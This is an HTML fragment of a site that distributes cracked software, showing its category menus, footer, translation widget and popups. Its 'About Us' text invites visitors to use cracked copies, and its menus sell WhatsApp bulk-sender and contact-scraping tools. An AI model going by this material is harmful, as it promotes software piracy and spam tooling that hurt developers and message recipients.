						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">Local Scraper v7.206 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">September 24, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2040"><a href="https://crackitindonesia.com/category/ali-express-tools/">Ali Express Tools</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://crackitindonesia.com/category/amazon-tools/">Amazon Tools</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://crackitindonesia.com/category/appliaction-builder-tools/">Appliaction Builder Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackitindonesia.com/category/by-request/">BY REQUEST</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://crackitindonesia.com/category/domain-tools/">Domain Tools</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://crackitindonesia.com/category/facebook-marketing-tools/">Facebook Marketing Tools</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://crackitindonesia.com/category/graphic-design/">Graphic Design</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://crackitindonesia.com/category/im-courses/">IM Courses</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://crackitindonesia.com/category/important-notice/">Important Notice</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://crackitindonesia.com/category/instagram-tools/">Instagram Tools</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://crackitindonesia.com/category/keyword-tools/">Keyword Tools</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://crackitindonesia.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://crackitindonesia.com/category/pinterest-tools/">Pinterest Tools</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://crackitindonesia.com/category/premium-extension/">Premium Extension</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://crackitindonesia.com/category/scripts/">Premium Scripts</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://crackitindonesia.com/category/special-contents/">Special Contents</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://crackitindonesia.com/category/sponsored-content/">Sponsored Content</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://crackitindonesia.com/category/telegram-tools/">Telegram Tools</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://crackitindonesia.com/category/tiktok-tools/">TikTok Tools</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://crackitindonesia.com/category/traffic-tools/">Traffic Tools</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crackitindonesia.com/category/whatsapp-marketing-tools/">WhatsApp Marketing Tools</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://crackitindonesia.com/category/wp-plugin-theme-premium/">WP Plugin &amp; Theme Premium</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://crackitindonesia.com/category/youtube-tools/">Youtube Tools</a>
</li>
			</ul>

			</div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">TOP PAID PRODUCTS</h3><div class="menu-top-paid-products-container"><ul id="menu-top-paid-products" class="menu"><li id="menu-item-101499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101499"><a href="https://all-shopp.com/product/bulk-hash-channels-extractor/">GoHash Channels Extractor</a></li>
<li id="menu-item-101500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101500"><a href="https://all-shopp.com/product/whatsapp-channels-checker/">WhatsApp Channels Checker</a></li>
<li id="menu-item-81460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81460"><a href="https://all-shopp.com/product/channels-optimizer-v2-1-1/">Hash Channels Optimizer</a></li>
<li id="menu-item-81457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81457"><a href="https://all-shopp.com/product/blaster-bulk-sender-v5-3/">Blaster Bulk Sender</a></li>
<li id="menu-item-81458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81458"><a href="https://all-shopp.com/product/blaster-open-group-sender/">Blaster Open Group Sender</a></li>
<li id="menu-item-101498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101498"><a href="https://all-shopp.com/product/whatsapp-group-blaster-v4-1/">WhatsApp Group Blaster</a></li>
<li id="menu-item-81455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81455"><a href="https://all-shopp.com/product/whatsapp-contact-filter-v3-6/">WhatsApp Contact Filter</a></li>
<li id="menu-item-89254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89254"><a href="https://all-shopp.com/product/whatsapp-profile-picture-downloader-v6-4/">WhatsApp Profile Picture Downloader</a></li>
<li id="menu-item-81479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81479"><a href="https://all-shopp.com/product/whatsapp-contacts-status-checker-v2-8-2/">WhatsApp Contacts Status Checker</a></li>
<li id="menu-item-81462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81462"><a href="https://all-shopp.com/product/gender-and-age-detector-v1-0-0/">Gender and Age Detector</a></li>
<li id="menu-item-101497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101497"><a href="https://all-shopp.com/product/wart-whatsapp-registration-tool-v5-8/">WART (WhatsApp Registration Tool)</a></li>
<li id="menu-item-81456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81456"><a href="https://all-shopp.com/product/wart-extractor-v2-0/">WART Extractor</a></li>
<li id="menu-item-89255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89255"><a href="https://all-shopp.com/product/wart-recovery-v4-0/">WART Recovery Tools</a></li>
<li id="menu-item-101501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101501"><a href="https://all-shopp.com/product/wa-farmer-tools/">WA Farmer Tools</a></li>
</ul></div></div><div id="ccc_currency_converter_calculator-2" class="widget widget_ccc_currency_converter_calculator"><iframe title="Currency Converter: CurrencyRate.Today" src="https://currencyrate.today/load-converter?lg=en&#038;tz=7&#038;fm=USD&#038;to=BTC&#038;st=danger&#038;bg=FFFFFF&#038;lr=&#038;rd=&#038;wp=ccc" height="289" width="100%" frameborder="0" loading="lazy" scrolling="no" class="ccc-iframe" name="ccc-currency-converter-calculator"></iframe><p>Currency Converter  <a href="https://usd.currencyrate.today/btc" class="ccc-base-currency-link">USD/BTC</a>: Mon, 26 Jan.</p></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
												<div class="footer-widgets first-footer-widgets widgets-num-4">
						<div class="container">
													<div class="f-widget f-widget-1">
								<div id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">You are in the right place if you do not have enough money to buy original software at high prices, or just want to try certain products before making a purchase decision.</p>
<p style="color: #dd3333; font-size: smaller; text-align: left; font-weight: 700;">But once you are satisfied and make enough money, we recommend you buy the original products &amp; support the developers.</p>
<p><img decoding="async" src="https://crackitindonesia.com/wp-content/uploads/2025/05/payment-accept-icon.png" alt="payment-processor" /></p>
</div>
		</div>							</div>
														<div class="f-widget f-widget-2">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Sites Navigations</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-78674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78674"><a href="https://crackitindonesia.com/list-contents-updated/">Home</a></li>
<li id="menu-item-78677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78677"><a href="https://crackitindonesia.com/frequently-asked-questions/">Common Questions</a></li>
<li id="menu-item-78675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78675"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
<li id="menu-item-78676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78676"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of service</a></li>
<li id="menu-item-102170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102170"><a href="https://crackitindonesia.com/join-vip-member/">JOIN VIP MEMBER</a></li>
<li id="menu-item-78680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78680"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
<li id="menu-item-78679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78679"><a href="https://crackitindonesia.com/contact-us/">Contact Us</a></li>
</ul></div></div>							</div>
														<div class="f-widget f-widget-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Best Categories</h3><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105871"><a href="https://crackitindonesia.com/category/updated-2024-2025/">Updated 2024 &#8211; 2025</a></li>
<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://crackitindonesia.com/category/social-media-tools/">Social Media Tools</a></li>
<li id="menu-item-91590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91590"><a href="https://crackitindonesia.com/category/email-marketing-tools/">Email Marketing Tools</a></li>
<li id="menu-item-81977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81977"><a href="https://crackitindonesia.com/category/scraper-tools/">Scraper Tools</a></li>
<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://crackitindonesia.com/category/seo-softwares/">SEO Softwares</a></li>
<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://crackitindonesia.com/category/legit-license/">Legit License</a></li>
<li id="menu-item-80347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80347"><a href="https://crackitindonesia.com/category/video-marketing-tools/">Video Marketing Tools</a></li>
</ul></div></div>							</div>
														<div class="f-widget last f-widget-4">
								<div id="text-5" class="widget widget_text"><h3 class="widget-title">Best Partner</h3>			<div class="textwidget"><p><a href="https://crackitindonesiatech.co.id/" target="blank_"><img decoding="async" class="logo-partner" title="partner-cit" src="https://crackitindonesia.com/wp-content/uploads/2025/05/citnewfixed.png" alt="cit" /></a></p>
<p><a href="https://my.hawkhost.com/aff.php?aff=10420" target="blank_" rel="nofollow noopener noreferrer"><img decoding="async" class="logo-partner" title="partner-hawkhost" src="https://crackitindonesia.com/wp-content/uploads/2025/05/hawkhostnew.png" alt="hawkhost" /></a></p>
<p><a href="https://indodax.com/ref/fitri_s/1" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-indodax" src="https://crackitindonesia.com/wp-content/uploads/2025/05/indodax-new.png" alt="indodax" /></a></p>
<p><a href="https://wise.com/invite/dic/indrak49" target="_blank" rel="noopener nofollow"><img decoding="async" class="logo-partner" title="partner-wise" src="https://crackitindonesia.com/wp-content/uploads/2025/05/partner-wise.png" alt="wise" /></a></p>
</div>
		</div>							</div>
													</div>
					</div><!--.first-footer-widgets-->
								<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://crackitindonesia.com/" title=" Top SEO Tools and Powerful Social Media Software.">Crackit Indonesia</a> Copyright &copy; 2026.</span>
		<div class="to-top"><a href="//www.dmca.com/Protection/Status.aspx?ID=a1078119-c81f-48e0-9f32-d36934cdb200" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-08.png?ID=a1078119-c81f-48e0-9f32-d36934cdb200"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
